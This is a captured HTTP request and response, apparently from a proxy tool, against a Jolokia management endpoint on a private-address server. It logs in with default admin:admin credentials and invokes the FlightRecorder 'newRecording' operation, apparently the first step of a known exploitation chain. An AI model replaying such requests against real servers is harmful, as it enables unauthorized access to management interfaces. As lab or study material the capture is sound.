 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 172.23.80.196:8161
3 Origin: 172.23.80.196:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Type: application/json
6 Content-Length: 136
7
8 {
9 "type":"EXEC",
10 "mbean":"jdk.management.jfr:type=FlightRecorder",
11 "operation":"newRecording",
12 "arguments":[
]
13 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Dec 2023 05:39:32 GMT
3 X-FRAME-OPTIONS: SAMEORIGIN
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 Access-Control-Allow-Origin: 172.23.80.196:8161
7 Access-Control-Allow-Credentials: true
8 Content-Type: text/plain;charset=utf-8
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: Fri, 01 Dec 2023 04:39:32 GMT
12 Server: Jetty(9.4.43.v20210629)
13 Content-Length: 149
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","type":"exec","operation":"newR
ecording"},"value":1,"timestamp":1701409172,"status":200}